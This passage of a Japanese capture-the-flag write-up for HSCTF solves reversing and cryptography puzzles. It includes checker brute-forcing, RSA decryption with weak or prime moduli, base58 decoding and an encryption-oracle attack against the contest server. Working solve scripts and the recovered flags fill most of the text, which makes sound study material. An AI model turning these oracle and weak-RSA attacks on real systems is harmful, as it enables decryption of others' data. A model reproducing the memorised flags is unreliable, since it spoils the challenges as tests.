c[i]))); if (s.equals(owo[1])) { System.out.println(s); System.exit(0); } } System.out.println(getOutput(Math.abs(java.run(0, (int) c[0]) % 2))); } }
アプローチ:コード書き換えて全探索
そのまま実行すると以下のようになります(入力文字列が31文字でないと判定処理まで行かないので*でパディング).
> java VirtualJava "hsctf{*************************"
Hmmmm... I don't think so ;D
次に下記の処理(入力文字列が間違えていたら結果を表示して終了)を
for (int i = 0; i < c.length; i++) { String s = getOutput(Math.abs(java.run(i, (int) c[i]))); if (s.equals(owo[1])) { System.out.println(s); System.exit(0); } }
下記(文字毎に結果を表示する)のように書き換えます.
for (int i = 0; i < c.length; i++) { String s = getOutput(Math.abs(java.run(i, (int) c[i]))); System.out.println(s); if (s.equals(owo[1])) { // System.out.println(s); System.exit(0); } }
これで何文字目まで一致しているのか分かるようになります.
> java VirtualJava "hsctf{*************************"
ur too pro for this
ur too pro for this
ur too pro for this
ur too pro for this
ur too pro for this
ur too pro for this
Hmmmm... I don't think so ;D
あとは全探索するだけです.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import subprocess import string count = 6 flag = 'hsctf{' search_range = string.ascii_letters + string.digits + '{}_!@' for _ in range(25): for s in search_range: res = subprocess.check_output('java VirtualJava {}'.format(flag + s + '*' * (31-len(flag+s))), shell=True) hit_number = len(res.decode('utf-8').split('\n')) if hit_number == count + 3: count += 1 flag += s print(flag) break
> python solve.py
hsctf{y
hsctf{y0
hsctf{y0u
hsctf{y0u_
hsctf{y0u_d
hsctf{y0u_d3
hsctf{y0u_d3f
hsctf{y0u_d3f3
hsctf{y0u_d3f34
hsctf{y0u_d3f34t
hsctf{y0u_d3f34t3
hsctf{y0u_d3f34t3d
hsctf{y0u_d3f34t3d_
hsctf{y0u_d3f34t3d_t
hsctf{y0u_d3f34t3d_th
hsctf{y0u_d3f34t3d_th3
hsctf{y0u_d3f34t3d_th3_
hsctf{y0u_d3f34t3d_th3_b
hsctf{y0u_d3f34t3d_th3_b4
hsctf{y0u_d3f34t3d_th3_b4b
hsctf{y0u_d3f34t3d_th3_b4by
hsctf{y0u_d3f34t3d_th3_b4by_
hsctf{y0u_d3f34t3d_th3_b4by_v
hsctf{y0u_d3f34t3d_th3_b4by_vm
hsctf{y0u_d3f34t3d_th3_b4by_vm}
hsctf{y0u_d3f34t3d_th3_b4by_vm}
想定解法とは異なると思いますが非想定解法でゴリ押しするのもCTFの醍醐味の1つなのでセーフです(は?
I Thought Trig Was Really Easy [374pts, 95solves]
After finishing a hard lesson in geometry class, Keith decided that he wanted to put your understanding of trig and python to the test. Can you solve his challenge?
trig_is_really_hard.py
import math def nice_math(x, y): return round(x + y*math.cos(math.pi * x)) lots_of_nums = lambda n,a:(lambda r:[*r,n-sum(r)])(range(n//a-a//2,n//a+a//2+a%2)) def get_number(char): return ord(char) - 96 inp = input("Enter the text: ") out = [] for i in range(0, len(inp)): for j in lots_of_nums(nice_math(get_number(inp[i]), len(inp) - i), i + 1): out.append(nice_math(j, i + 1)) ans = [-25, 1, 10, 7, 4, 7, 2, 9, 3, 8, 1, 10, 3, -1, -8, 3, -6, 5, -4, 7, -5, 8, -3, 10, -1, 12, 10, 7, -6, 9, -4, 11, -2, 13, -2, -11, 6, -9, 8, -7, 10, -5, 12, 1, -12, 7, -10, 9, -8, 11, -6, 13, -4, 11, 6, -13, 8, -11, 10, -9, 12, -7, 14, -5, 22, -16, 7, -14, 9, -12, 11, -10, 13, -8, 15, -6, -2, 2, -21, 4, -19, 6, -17, 8, -15, 10, -13, 12, -11, 5] if (out == ans): print("That is correct! Flag: hsctf{" + inp + "}") else: print("Nope sorry, try again!") print('inp: {}'.format(inp)) print('out: {}'.format(out))
アプローチ:全探索
> python trig_is_really_hard.py Enter the text: CawaYui Nope sorry, try again! inp: CawaYui out: [-35, 1, -2, -5, 4, 2, 9, 4, 3, -7, 2, -5, 4, -1, 1, -8, 3, -6, 5, 5, 6, -5, 8, -3, 10, -1, 10, 5, -8, 7, -6, 9, -4, 11, -6]
ダウンロードしたコードを読むと全探索は難しいように思えますが,入力文字列の変換結果は後続の文字の変換結果に影響を与えないため全探索可能です.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import math import string lots_of_nums = lambda n,a:(lambda r:[*r,n-sum(r)])(range(n//a-a//2,n//a+a//2+a%2)) def nice_math(x, y): return round(x + y*math.cos(math.pi * x)) def get_number(char): return ord(char) - 96 def calc(f, n): index = 0 out = [] for i in range(0, 12): for j in lots_of_nums(nice_math(get_number(f[i]), 12 - i), i + 1): out.append(nice_math(j, i + 1)) if i == n: index = len(out) return out, index ans = [-25, 1, 10, 7, 4, 7, 2, 9, 3, 8, 1, 10, 3, -1, -8, 3, -6, 5, -4, 7, -5, 8, -3, 10, -1, 12, 10, 7, -6, 9, -4, 11, -2, 13, -2, -11, 6, -9, 8, -7, 10, -5, 12, 1, -12, 7, -10, 9, -8, 11, -6, 13, -4, 11, 6, -13, 8, -11, 10, -9, 12, -7, 14, -5, 22, -16, 7, -14, 9, -12, 11, -10, 13, -8, 15, -6, -2, 2, -21, 4, -19, 6, -17, 8, -15, 10, -13, 12, -11, 5] flag = '' for i in range(12): for s in string.printable: out, index = calc(flag + s + '*' * (12- len(flag + s)) ,i) if out[:index] == ans[:index]: flag += s break print(flag)
> python solve.py :hyperthonk:
> python trig_is_really_hard.py
Enter the text: :hyperthonk:
That is correct! Flag: hsctf{:hyperthonk:}
inp: :hyperthonk:
out: [-25, 1, 10, 7, 4, 7, 2, 9, 3, 8, 1, 10, 3, -1, -8, 3, -6, 5, -4, 7, -5, 8, -3, 10, -1, 12, 10, 7, -6, 9, -4, 11, -2, 13, -2, -11, 6, -9, 8, -7, 10, -5, 12, 1, -12, 7, -10, 9, -8, 11, -6, 13, -4, 11, 6, -13, 8, -11, 10, -9, 12, -7, 14, -5, 22, -16, 7, -14, 9, -12, 11, -10, 13, -8, 15, -6, -2, 2, -21, 4, -19, 6, -17, 8, -15, 10, -13, 12, -11, 5]
hsctf{:hyperthonk:}
Cryptography
Reverse Search Algorithm [128pts, 419solves]
Reverse Search Algorithm
n = 561985565696052620466091856149686893774419565625295691069663316673425409620917583731032457879432617979438142137 e = 65537 c = 328055279212128616898203809983039708787490384650725890748576927208883055381430000756624369636820903704775835777
アプローチ:factordb
factordbでnを素因数分解して普通にRSAの復号化処理を書きます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * n = 561985565696052620466091856149686893774419565625295691069663316673425409620917583731032457879432617979438142137 p = 29 q = 19378812610208711050554891591368513578428260883630885898953907471497427917962675301070084754463193723428901453 e = 65537 c = 328055279212128616898203809983039708787490384650725890748576927208883055381430000756624369636820903704775835777 phi = (p - 1) * (q - 1) d = inverse(e, phi) print(long_to_bytes(pow(c, d, n)))
hsctf{y3s_rsa_1s_s0lved_10823704961253}
Super Secure System [188pts, 286solves]
Keith made a SUPER SECURE SYSTEM!!! He claims it is so secure as long as he doesn't reuse his key...
nc crypto.hsctf.com 8111
アプローチ:全探索
> nc crypto.hsctf.com 8111
* * * SUPER SECURE SYSTEM * * *
My encryption system is impossible to crack if used once!
You can use this system to encrypt any of your messages with my super special key!!!
Here is my super secret message: 0a38055c58490e77141c5c0a090d447515085753134829453762537e2a0154585d230f697a087e5d2c35150547570c3c035b410130
Enter the message you want to encrypt: CawaYui
Encrypted: 212a114967470f
Enter the message you want to encrypt: hs
Encrypted: 0a38
Enter the message you want to encrypt: hsctf{
Encrypted: 0a38055c5849
上記の結果を見る限り全探索可能だということが分かります.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from socket import * import string s = socket(AF_INET, SOCK_STREAM) s.connect(('crypto.hsctf.com', 8111)) def recvuntil(msg): rec = '' while msg not in rec: rec = s.recv(1024).decode('utf-8') return rec def main(): flag = 'hsctf{' rec = recvuntil('message') encode_flag = rec.split(': ')[1].split('\n')[0] print(encode_flag) for _ in range(47): for x in string.printable: s.send((flag + x).encode('utf-8') + b'\n') rec = recvuntil('Encrypted:') enc = rec.split('\n')[1].split(': ')[1] if enc in encode_flag: flag += x print(flag) break if __name__ == '__main__': main()
> python solve.py
1f24095c43201f164f7f24142f6b4e100c075c4d4f2c4800664217493c1e7a260c3d592f7542455f495b04010216606a274d503259
hsctf{h
hsctf{h0
hsctf{h0w
hsctf{h0w_
hsctf{h0w_d
hsctf{h0w_d3
hsctf{h0w_d3d
hsctf{h0w_d3d_
hsctf{h0w_d3d_y
hsctf{h0w_d3d_y3
hsctf{h0w_d3d_y3u
hsctf{h0w_d3d_y3u_
hsctf{h0w_d3d_y3u_d
hsctf{h0w_d3d_y3u_de
hsctf{h0w_d3d_y3u_de3
hsctf{h0w_d3d_y3u_de3c
hsctf{h0w_d3d_y3u_de3cr
hsctf{h0w_d3d_y3u_de3cry
hsctf{h0w_d3d_y3u_de3cryP
hsctf{h0w_d3d_y3u_de3cryP4
hsctf{h0w_d3d_y3u_de3cryP4_
hsctf{h0w_d3d_y3u_de3cryP4_t
hsctf{h0w_d3d_y3u_de3cryP4_th
hsctf{h0w_d3d_y3u_de3cryP4_th3
hsctf{h0w_d3d_y3u_de3cryP4_th3_
hsctf{h0w_d3d_y3u_de3cryP4_th3_s
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3c
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cu
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m3
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m35
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a9
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a9e
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a9e?
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a9e?}
hsctf{h0w_d3d_y3u_de3cryP4_th3_s1p3R_s3cuR3_m355a9e?}
Massive RSA [249pts, 203solves]
I was scared that my RSA would be broken, so I made sure that the numbers were massive.
n = 950687172821200540428729809153981241192606941085199889710006512529799315561656564788637203101376144614649190146776378362001933636271697777317137481911233025291081331157135314582760768668046936978951230131371278628451555794052066356238840168982528971519323334381994143826200392654688774136120844941887558297071490087973944885778003973836311019785751636542119444349041852180595146239058424861988708991060298944680661305392492285898022705075814390941667822309754536610263449507491311215196067928669134842614154655850281748314529232542980764185554607592605321212081871630106290126123668106453941684604069442637972979374182617204123679546880646955063471680804611387541602675808433185504968764805413712115090234016146947180827040328391684056285942239977920347896230959546196177226139807640271414022569186565510341302134143539867133746492544472279859740722443892721076576952182274117616122050429733446090321598356954337536610713395670667775788540830077914016236382546944507664840405622352934380411525395863579062612404875578114927946272686172750421522119335879522375883064090902859635110578120928185659759792150776022992518497479844711483878613494426215867980856381040745252296584054718251345106582780587533445417441424957999212662923937862802426711722066998062574441680275377501049078991123518677027512513302350533057609106549686502083785061647562269181863107725160293272971931807381453849850066056697913028167183570392948696346480930400320904644898839942228059188904225142187444604612121676565893284697317106343998167640380023972222033520190994951064491572372368101650142992876761420785551386138148283615194775971673577063363049929945959258097086463812469068598955485574579363616634109593903116561526921965491646400040600138481505369027344295330767163087489333402201631708610718911106905154471963379233672543874307197342217544783263700843246351822145605839955798639016346308363889766574606793652730311687899415585873892778899179927359964882217066947566799298173326850382334054179474389651499891117938361854701587568363867264590395711833275763832842002504433841816245069655064326325306033334336469743800464944131049874472540605264250854258280373869113420817955012823462838351481855289027030577957168468047751024562853260494808998446682723835213272609799649864902376137320638444968430858790173696935815430513690803796736064125183005539073920032869713201073105497655763097638587404309062750746064609677994654409535743453776560694719663801069746654445359756195253816544699551 e = 65537 c = 358031506752691557002311547479988375196982422041486602674622689505841503255891193495423484852537391230787811575487947331018616578066891850752360030033666964406349205662189685086812466246139857474435922486026421639388596443953295273675167564381889788905773472245885677132773617051291379731995063989611049809121305468803148551770792609803351375571069366930457307762595216806633327492195442616272627113423143562166655122764898972565860928147259322712805600875994388377208017608434714747741249858321487547543201109467214209112271771033615033493406609653861223917338109193262445432032609161395100024272041503554476490575517100959892951805088735483927048625195799936311280172779052715645263075391841840633949032397082918665057115947698884582406130793211266028238396814146117158924884049679536261009188784571232730683037831940224049822081316216826346444136538278601803972530054219050666898301540575647763640218206611889707353810593843233814867745903144987805142815936160730054575462147126944741419094810558325854901931279755547624294325463528887326262902481099025253153222985717157272371423956465138892784879439141174797253720403065191378958340033965895823856879711180993895832306970105743588207727415495184380531676665121800713201192348940665501790550763379781627493441276077597720109700408848080221149485596419299548121287851605588246207568970548444975309457244824469026820421430723018384050095117420646392648577894835705672984626936461419833136418809219064810002991383584690376016818146065548853387107821627387061145659169570667682815001659475702299150425968489723185023734605402721950322618778361500790860436305553373620345189103147000675410970964950319723908599010461359668359916257252524290941929329344189971893558606572573665758188839754783710992996790764297302297263058216442742649741478512564068171266181773137060969745593802381540073397960444915230200708170859754559500051431883110028690791716906470624666328560717322458030544811229295722551849062570074938188113143167107247887066194761639893865268761243061406701905009155852073538976526544132556878584303616835564050808296190660548444328286965504238451837563164333849009829715536534194161169283679744857703254399005457897171205489516009277290637116063165415762387507832317759826809621649619867791323227812339615334304473447955432417706078131565118376536807024099950882628684498106652639816295352225305807407640318163257501701063937626962730520365319344478183221104445194534512033852645130826246778909064441514943
アプローチ:factordb
factordbにnを投げると素数だということが分かります(通常のRSAであればnは2つの素数の積).
そのため,totient関数の計算を少し工夫するだけでcを復号できます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * n = 950687172821200540428729809153981241192606941085199889710006512529799315561656564788637203101376144614649190146776378362001933636271697777317137481911233025291081331157135314582760768668046936978951230131371278628451555794052066356238840168982528971519323334381994143826200392654688774136120844941887558297071490087973944885778003973836311019785751636542119444349041852180595146239058424861988708991060298944680661305392492285898022705075814390941667822309754536610263449507491311215196067928669134842614154655850281748314529232542980764185554607592605321212081871630106290126123668106453941684604069442637972979374182617204123679546880646955063471680804611387541602675808433185504968764805413712115090234016146947180827040328391684056285942239977920347896230959546196177226139807640271414022569186565510341302134143539867133746492544472279859740722443892721076576952182274117616122050429733446090321598356954337536610713395670667775788540830077914016236382546944507664840405622352934380411525395863579062612404875578114927946272686172750421522119335879522375883064090902859635110578120928185659759792150776022992518497479844711483878613494426215867980856381040745252296584054718251345106582780587533445417441424957999212662923937862802426711722066998062574441680275377501049078991123518677027512513302350533057609106549686502083785061647562269181863107725160293272971931807381453849850066056697913028167183570392948696346480930400320904644898839942228059188904225142187444604612121676565893284697317106343998167640380023972222033520190994951064491572372368101650142992876761420785551386138148283615194775971673577063363049929945959258097086463812469068598955485574579363616634109593903116561526921965491646400040600138481505369027344295330767163087489333402201631708610718911106905154471963379233672543874307197342217544783263700843246351822145605839955798639016346308363889766574606793652730311687899415585873892778899179927359964882217066947566799298173326850382334054179474389651499891117938361854701587568363867264590395711833275763832842002504433841816245069655064326325306033334336469743800464944131049874472540605264250854258280373869113420817955012823462838351481855289027030577957168468047751024562853260494808998446682723835213272609799649864902376137320638444968430858790173696935815430513690803796736064125183005539073920032869713201073105497655763097638587404309062750746064609677994654409535743453776560694719663801069746654445359756195253816544699551 e = 65537 c = 358031506752691557002311547479988375196982422041486602674622689505841503255891193495423484852537391230787811575487947331018616578066891850752360030033666964406349205662189685086812466246139857474435922486026421639388596443953295273675167564381889788905773472245885677132773617051291379731995063989611049809121305468803148551770792609803351375571069366930457307762595216806633327492195442616272627113423143562166655122764898972565860928147259322712805600875994388377208017608434714747741249858321487547543201109467214209112271771033615033493406609653861223917338109193262445432032609161395100024272041503554476490575517100959892951805088735483927048625195799936311280172779052715645263075391841840633949032397082918665057115947698884582406130793211266028238396814146117158924884049679536261009188784571232730683037831940224049822081316216826346444136538278601803972530054219050666898301540575647763640218206611889707353810593843233814867745903144987805142815936160730054575462147126944741419094810558325854901931279755547624294325463528887326262902481099025253153222985717157272371423956465138892784879439141174797253720403065191378958340033965895823856879711180993895832306970105743588207727415495184380531676665121800713201192348940665501790550763379781627493441276077597720109700408848080221149485596419299548121287851605588246207568970548444975309457244824469026820421430723018384050095117420646392648577894835705672984626936461419833136418809219064810002991383584690376016818146065548853387107821627387061145659169570667682815001659475702299150425968489723185023734605402721950322618778361500790860436305553373620345189103147000675410970964950319723908599010461359668359916257252524290941929329344189971893558606572573665758188839754783710992996790764297302297263058216442742649741478512564068171266181773137060969745593802381540073397960444915230200708170859754559500051431883110028690791716906470624666328560717322458030544811229295722551849062570074938188113143167107247887066194761639893865268761243061406701905009155852073538976526544132556878584303616835564050808296190660548444328286965504238451837563164333849009829715536534194161169283679744857703254399005457897171205489516009277290637116063165415762387507832317759826809621649619867791323227812339615334304473447955432417706078131565118376536807024099950882628684498106652639816295352225305807407640318163257501701063937626962730520365319344478183221104445194534512033852645130826246778909064441514943 phi = n - 1 d = inverse(e, phi) m = pow(c, d, n) print(long_to_bytes(m))
hsctf{forg0t_t0_mult1ply_prim3s}
Really Secure Algorithm [306pts, 146solves]
I heard about RSA, so I took a go at implementing it.
n = 263267198123727104271550205341958556303174876064032565857792727663848160746900434003334094378461840454433227578735680279553650400052510227283214433685655389241738968354222022240447121539162931116186488081274412377377863765060659624492965287622808692749117314129201849562443565726131685574812838404826685772784018356022327187718875291322282817197153362298286311745185044256353269081114504160345675620425507611498834298188117790948858958927324322729589237022927318641658527526339949064156992164883005731437748282518738478979873117409239854040895815331355928887403604759009882738848259473325879750260720986636810762489517585226347851473734040531823667025962249586099400648241100437388872231055432689235806576775408121773865595903729724074502829922897576209606754695074134609 e = 65537 c = 63730750663034420186054203696069279764587723426304400672168802689236894414173435574483861036285304923175308990970626739416195244195549995430401827434818046984872271300851807150225874311165602381589988405416304964847452307525883351225541615576599793984531868515708574409281711313769662949003103013799762173274319885217020434609677019589956037159254692138098542595148862209162217974360672409463898048108702225525424962923062427384889851578644031591358064552906800570492514371562100724091169894418230725012261656940082835040737854122792213175137748786146901908965502442703781479786905292956846018910885453170712237452652785768243138215686333746130607279614237568018186440315574405008206846139370637386144872550749882260458201528561992116159466686768832642982965722508678847
アプローチ:factordb
factordbにnを投げるとnは1つの素数の2乗であることが分かります.
したがってこのRSAの復号処理はsqrt(n)だけでも成り立ちます(Massive RSAと同様の処理を行う).
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * n = 263267198123727104271550205341958556303174876064032565857792727663848160746900434003334094378461840454433227578735680279553650400052510227283214433685655389241738968354222022240447121539162931116186488081274412377377863765060659624492965287622808692749117314129201849562443565726131685574812838404826685772784018356022327187718875291322282817197153362298286311745185044256353269081114504160345675620425507611498834298188117790948858958927324322729589237022927318641658527526339949064156992164883005731437748282518738478979873117409239854040895815331355928887403604759009882738848259473325879750260720986636810762489517585226347851473734040531823667025962249586099400648241100437388872231055432689235806576775408121773865595903729724074502829922897576209606754695074134609 e = 65537 c = 63730750663034420186054203696069279764587723426304400672168802689236894414173435574483861036285304923175308990970626739416195244195549995430401827434818046984872271300851807150225874311165602381589988405416304964847452307525883351225541615576599793984531868515708574409281711313769662949003103013799762173274319885217020434609677019589956037159254692138098542595148862209162217974360672409463898048108702225525424962923062427384889851578644031591358064552906800570492514371562100724091169894418230725012261656940082835040737854122792213175137748786146901908965502442703781479786905292956846018910885453170712237452652785768243138215686333746130607279614237568018186440315574405008206846139370637386144872550749882260458201528561992116159466686768832642982965722508678847 p = 16225510719965861964299051658340559066224635411075742500953901749924501886090804067406052688894869028683583501052917637552385089084807531319036985272636554557876754514524927502408114799014949174520357440885167280739363628642463479075654764698947461583766215118582826142179234382923872619079721726020446020581078274482268162477580369246821166693123724514271177264591824616458410293414647 phi = p - 1 d = inverse(e , phi) m = pow(c, d, p) print(long_to_bytes(m))
hsctf{square_number_time}
Welcome to Crypto Land [332pts, 125solves]
Crypto land is fun! Decrypt:
KZ6UaztNnau6z39oMHUu8UTvdmq1bhob3CcEFdWXRfxJqdUAiN ep4pkvkAZUSn9CvEvPNT5r2zt6JPg9bVBPYuTW4xr8v2PuPxVuCT6MLJWDJp84
アプローチ:base58
encode文字列はbase64のように見えますが0,O,I,l,+,/が登場していなことからbase58(ビットコインのアドレスとかで使われるアレ)だということが分かります(エスパー).
Welcome to HSCTF!
This is your flag: hsctf{w0w_th1s_1s_my_f1rst_crypt0_chall3ng3?}
hsctf{w0w_th1s_1s_my_f1rst_crypt0_chall3ng3?}
クソエスパー問題か?と思いましたがFirst Solveだったので神問題に認定しました(は?
Tux's Kitchen [398pts, 73solves]
I need to bake it!
nc crypto.hsctf.com 8112
problem.py
import random good_image = """ TUX's KITCHEN ..- - . ' `. '.- . .--. . |: _ | : _ :| |`(@)--`.(@) | : .' `-, : :(_____.-'.' ` : `-.__.-' : ` _. _. . / / `_ ' \\ . . : \\ \\ . : _ __ .\\ . . / : `. \\ : / ' : `. . ' ` : : : `. .`_ : : / ' | :' \\ . : '__ : .--' \\`-._ . .' : `). ..| \\ ) : '._.' : ; \\-'. ..: / '. \\ - ....- | ' -. : _____ | .' ` -. .'-- --`. .' `-- -- """ flag = open('flag.txt','r').read() MY_LUCKY_NUMBER = 29486316 # I need to bake special stuff! def bake_it(): s = 0 for i in range(random.randint(10000,99999)): s = random.randint(100000000000,999999999999) s -= random.randint(232,24895235) return random.randint(100000000000,999999999999) # Create my random mess def rand0m_mess(food,key): mess = [] mess.append(key) art = key bart = bake_it() cart = bake_it() dart = bake_it() for i in range(len(food)-1): art = (art*bart+cart)%dart mess.append(art) return mess # Gotta prepare the food!!! def prepare(food): good_food = [] for i in range(len(food)): good_food.append(food[i]^MY_LUCKY_NUMBER) for k in range(len(good_food)): good_food[i] += MY_LUCKY_NUMBER return good_food # Bake it!!! def final_baking(food,key): baked = rand0m_mess(food,key) treasure = [] for i in range(len(baked)): treasure.append(ord(food[i])*baked[i]) treasure = prepare(treasure) return treasure print(good_image) key = bake_it() print(final_baking(flag,key))
アプローチ:探索空間が小さい方で全探索 + 積集合とってエスパーにかかる労力を減らす
ncすると乱数を使ってガチャガチャしたflagが表示されます.
> nc crypto.hsctf.com 8112
TUX's KITCHEN
..- - .
' `.
'.- . .--. .
|: _ | : _ :|
|`(@)--`.(@) |
: .' `-, :
:(_____.-'.' `
: `-.__.-' :
` _. _. .
/ / `_ ' \ .
. : \ \
. : _ __ .\ .
. / : `. \
: / ' : `. .
' ` : : : `.
.`_ : : / ' |
:' \ . : '__ :
.--' \`-._ . .' : `).
..| \ ) : '._.' :
; \-'. ..: /
'. \ - ....- | '
-. : _____ | .'
` -. .'-- --`. .'
`-- --
[17194977400636, 48303382477175L, 39878373749538L, 44266703715600L, 22738624740128L, 19888884475166L, 34092722107980L, 6176803154964L, 40623858089828L, 7500507542459L, 28421002647382L, 3961982815071L, 17633971940132L, 2969502745636L, 16255651497716L, 46449814003489L, 46020816458559L, 45121229358808L, 39703104041579L, 20136789542683L, 16029594724206L, 49649134929282L, 50475832974535L, 7341001537820L, 37721124668160L, 37167886468752L, 21121976596663L, 47979081736743L, 20042418611574L, 2841338327180L, 40210869390386L, 42264434414490L, 11547623518418L, 45457550248960L, 4157976317748L, 5357451259192L, 30569684053464L, 46841284273180L, 12460909449488L, 15193592347060L, 32325833940791L, 30342675659711L, 28853829410832L, 19568227374220L, 44402845686262L, 14489878688119L, 39351877139455L, 45361420231903L, 38276781108440L, 28521652368839L, 41623800101178L, 2720524226995L, 49206973416588L, 17300772114628L, 39415291689435L, 37377787606478L, 7471016453306L, 34556724690114L, 18704732671180L, 31812868069960L, 11722450348856L, 49522283160763L, 23522015876150L, 2929891923729L, 38377436977932L, 15826466995730L, 14053037946498L, 2699915825484L, 10072763544037L, 9805047166567L, 4658687058486L]
復号処理を考えていきます.
まずprepare()についてですが,これはMY_LUCKY_NUMBERを使ってXORをとったり,flagの最後の文字にだけMY_LUCKY_NUMBER足したりしているだけなので復号処理は簡単に行なえます.
次にfinal_baking()についてですがこれはflagに乱数を乗ずる処理を行っています.final_baking()で使用されているrand0m_mess()で生成される乱数には一応規則性があるようなのですがこの処理はmod上で
行われているので簡単にbakedを得ることはできません.しかし,flag空間は乱数空間よりも小さいため,候補となる文字を複数のtreasureを使って探索し,探索結果の積集合をとることでflagを復号できます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import string t1 = [30052022677604, 660532811420, 8257504728025, 6810193751604, 19446001276578, 17114895685900, 178587132032, 10809928513612, 5388609631763, 1098238179014, 4358132478799, 8190711042324, 2148874347641, 9832645847742, 9673148763708, 12147345240316, 2101653652545, 15762261136384, 11941850075122, 6416941980476, 6811232126186, 16049066835950, 11881544676207, 2980378140836, 5173021295996, 16178158210928, 8168326362479, 11865598916930, 20816516766450, 6696144728212, 1111108897324, 12751689168404, 19273867995603, 14861171840944, 2958146808273, 13232193654834, 9136495314227, 3758728948332, 1932710854649, 4684622289554, 1306689860537, 5450494230140, 3882220711289, 277544152556, 276867454271, 20225836206268, 9628560815676, 2874035023828, 10118308917123, 25966707591936, 15194474027577, 13634427711064, 22297713267354, 1204968246400, 16893694175178, 764253185344, 5391089201857, 285819861500, 10615720087435, 6424805780468, 4948983807421, 19922837110034, 21555428591338, 21840741242292, 14631749387247, 12928301897736, 24298254088015, 10707489263432, 6933445850437, 3222989857836] t2 = [48298608610660, 63801875710839, 2219793210659, 34706546154744, 22398203218946, 64841372444815, 37857248005512, 34646232854660, 5336064197513, 16864826850031, 14155405651399, 27157865123741, 14075818788379, 39447399354211, 16645260547740, 61455374787906, 7382113262429, 41846584308435, 33608996912066, 29652088733999, 65435024106870, 63345995434045, 52039052565823, 19771264368544, 19653871974172, 40512470576306, 53219413843207, 50602868530795, 7993832696242, 46569264873504, 24381684703660, 7436172063723, 54852568978207, 16934676971070, 24188776408995, 25987782161279, 26836217016217, 22955298425492, 1251177872395, 11353714553831, 17361638118527, 29172075776632, 234871523669, 26732201634772, 46928638782431, 40517347640736, 13226302175260, 34093033674010, 25689444778499, 47562321823878, 21160233228095, 46338503027082, 69976947004258, 39585706910393, 31236580043862, 30945985430749, 14642680910151, 17995657440320, 42854204761591, 29364459581122, 26564829378961, 32755809877499, 47736752486226, 29472466642880, 37242061266041, 4047436410467, 16589158819747, 18096929582579, 19525010686337, 33508164932153] t3 = [82632803339244, 2160560573182, 9434575671568, 18759589745924, 10857198324812, 14026036408786, 9072087688780, 6130061870940, 3982746749728, 21736932242666, 4962711933604, 18374587234, 21935558988868, 12336450124762, 7750512314156, 3616212478200, 8265632798588, 13205295777598, 482727563740, 7410103594682, 3851274666948, 17996309615718, 14636413793300, 7883492759604, 4999621614700, 18159884904592, 15950269515932, 5239187740866, 11859267904692, 4767991173764, 8978739156972, 4950905134834, 9334788623532, 10784831424248, 902782284932, 12819477795414, 5376044272812, 171404400028, 8563027689228, 8790130084778, 7440967598680, 1427779847236, 5625341265112, 20709284889948, 17825063031320, 21828619888932, 8068061444588, 11790116597432, 5589618365496, 11592812860224, 6584038259284, 17624520878904, 3421838935652, 13252464505114, 2386029051956, 7265804832162, 13136002789328, 4114340288548, 10374948866164, 17773940203776, 5707573562924, 13527791098990, 3328380457204, 15070199229572, 13259252052396, 11867076474026, 17286925343808, 8753828489362, 3831336955184, 14194544802210] MY_LUCKY_NUMBER = 29486316 search_range = string.ascii_letters + string.digits + '{}_!@' def reversePrepare(good_food): food = [] for _ in range(len(good_food)): good_food[-1] -= MY_LUCKY_NUMBER for i in range(len(good_food)): food.append(good_food[i] ^ MY_LUCKY_NUMBER) return food def searchMatchingChar(f): match = set() for s in search_range: if f % ord(s) == 0: match.add(s) return match def main(): rev_t1 = reversePrepare(t1) rev_t2 = reversePrepare(t2) rev_t3 = reversePrepare(t3) flag = '' for f1,f2,f3 in zip(rev_t1, rev_t2, rev_t3): print('-' * 50) m1 = searchMatchingChar(f1) m2 = searchMatchingChar(f2) m3 = searchMatchingChar(f3) m_set = m1 & m2 & m3 print(m_set) if len(m_set) == 1: flag += list(m_set)[0] else: flag += '*' print('-' * 50) print(flag) if __name__ == '__main__': main()
> python solve.py
--------------------------------------------------
{'4', 'h'}
--------------------------------------------------
{'s'}
--------------------------------------------------
{'!', 'c'}
--------------------------------------------------
{'t'}
--------------------------------------------------
{'3', 'f'}
--------------------------------------------------
{'{'}
--------------------------------------------------
{'t'}
--------------------------------------------------
{'4', 'h'}
--------------------------------------------------
{'1'}
--------------------------------------------------
{'s'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'1'}
--------------------------------------------------
{'s'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'0'}
--------------------------------------------------
{'n', '7'}
--------------------------------------------------
{'e'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'v'}
--------------------------------------------------
{'3'}
--------------------------------------------------
{'9', 'r'}
